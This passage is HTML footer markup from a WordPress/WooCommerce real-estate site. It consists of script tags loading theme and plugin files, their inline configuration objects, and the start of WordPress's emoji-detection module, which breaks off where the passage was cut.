<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/photoswipe/photoswipe-lightbox.min.js?ver=1729601050" id="woothumbs-photoswipe-lightbox-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/photoswipe/photoswipe-core.min.js?ver=1729601050" id="woothumbs-photoswipe-core-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/slick/slick.min.js?ver=1729601050" id="slick-carousel-js"></script>
<script type="text/javascript" id="iconic-woothumbs-script-js-extra">
/* <![CDATA[ */
var iconic_woothumbs_vars = {"ajaxurl":"/wp-admin/admin-ajax.php","plyr_sprite_url":"https://optimumnekretnine.me/wp-content/plugins/iconic-woothumbs/assets/img/plyr.svg","nonce":"2e8fdb30d3","loading_icon":"https://optimumnekretnine.me/wp-content/plugins/iconic-woothumbs/assets/frontend/img/loading.gif","slug":"iconic-woothumbs","settings":{"display_general_layout":"slider","display_general_stacked_layout":"one","display_general_width":"100","display_general_position":"left","variations_settings_maintain_gallery":"0","display_general_gallery_colour_primary":"#ffffff","display_general_gallery_colour_secondary":"#111111","display_general_icons_hover":"0","display_general_icons_tooltips":"0","display_images_single_image_width":"500","display_images_single_image_crop":"\u003Cinput id=\"display_images_single_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"1\"\u003E : \u003Cinput id=\"display_images_single_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"1\"\u003E","display_images_gallery_thumbnail_image_width":"250","display_images_gallery_thumbnail_image_crop":"\u003Cinput id=\"display_images_gallery_thumbnail_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"1\"\u003E : \u003Cinput id=\"display_images_gallery_thumbnail_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"1\"\u003E","display_images_large_image_size":"full","images_general_spacing":"20","media_general_controls":"1","media_general_controls_list":["play-large","play","progress","mute","volume","fullscreen"],"media_general_loop":"1","media_general_autoplay":"0","media_general_poster":"0","media_mp4_lazyload":"0","carousel_general_mode":"horizontal","carousel_general_transition_speed":"250","carousel_general_autoplay":"0","carousel_general_duration":"5000","carousel_general_infinite_loop":"1","carousel_general_main_slider_swipe_threshold":"5","variations_settings_maintain_slide_index":"0","carousel_general_lazyload_mode":"anticipated","navigation_general_controls":"1","navigation_thumbnails_enable":"1","navigation_thumbnails_type":"sliding","navigation_thumbnails_controls":"1","navigation_thumbnails_position":"below","navigation_thumbnails_change_on_thumb_hover":"1","navigation_thumbnails_width":"20","navigation_thumbnails_count":"4","navigation_thumbnails_transition_speed":"250","navigation_thumbnails_spacing":"10","navigation_bullets_enable":"0","zoom_general_enable":"0","zoom_general_zoom_type":"inner","zoom_outside_follow_zoom_lens_width":"200","zoom_outside_follow_zoom_lens_height":"200","zoom_outside_zoom_zoom_position":"right","zoom_outside_zoom_lens_colour":"#000000","zoom_outside_zoom_lens_opacity":"0.8","zoom_follow_zoom_zoom_shape":"circular","fullscreen_general_enable":"1","fullscreen_general_click_anywhere":"0","fullscreen_general_image_title":"0","fullscreen_general_theme":"dark","mobile_general_breakpoint_enable":"1","mobile_general_breakpoint":"768","mobile_general_width":"100","mobile_general_position":"none","mobile_general_thumbnails_below":"1","mobile_general_thumbnails_count":"3","performance_cache_enable":"1"},"text":{"fullscreen":"Fullscreen","video":"Play Product Video"},"is_rtl":"","dedupe_images":"1","tpl":[],"icon_loading":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"\u003E\u003Cpath d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"\u003E\u003CanimateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\/\u003E\u003C\\/path\u003E\u003C\\/svg\u003E\"","icon_pswp_loading":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"\u003E\u003Cpath d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"\u003E\u003CanimateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\/\u003E\u003C\\/path\u003E\u003C\\/svg\u003E\"","icon_video":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"\u003E\u003C\\/svg\u003E\"","icon_pswp_video":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"\u003E\u003C\\/svg\u003E\"","icon_fullscreen":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_fullscreen":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_arrow_left":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_arrow_left":"\"\u003Csvg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_arrow_right":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_arrow_right":"\"\u003Csvg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_arrow_up":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_arrow_up":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_arrow_down":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_arrow_down":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_zoom":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M10 8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_zoom":"\"\u003Csvg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M10 8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_close":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\"","icon_pswp_close":"\"\u003Csvg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003Cpath d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\/\u003E\u003C\\/svg\u003E\""};
//# sourceURL=iconic-woothumbs-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/iconic-woothumbs/assets/frontend/js/main.min.js?ver=1745854146" id="iconic-woothumbs-script-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://optimumnekretnine.me/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://optimumnekretnine.me/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.4" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.4" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.4" id="woof_by_backorder_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.4" id="woof_by_sku_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.4" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.4" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.4" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.4" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/step_filer/js/step_filter.js?ver=3.3.4" id="woof_step_filter_html_items-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ef1dec0ac7bf9fec19c902e5f6e50cb6","fragment_name":"wc_fragments_ef1dec0ac7bf9fec19c902e5f6e50cb6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-before">
/* <![CDATA[ */
(function( $ ){
						sessionStorage.removeItem( "wc_cart_hash_ef1dec0ac7bf9fec19c902e5f6e50cb6" );
						sessionStorage.removeItem( "wc_fragments_ef1dec0ac7bf9fec19c902e5f6e50cb6" );
					}
				)();
//# sourceURL=wc-cart-fragments-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=3.3.4" id="woof_sid-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.4" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://optimumnekretnine.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 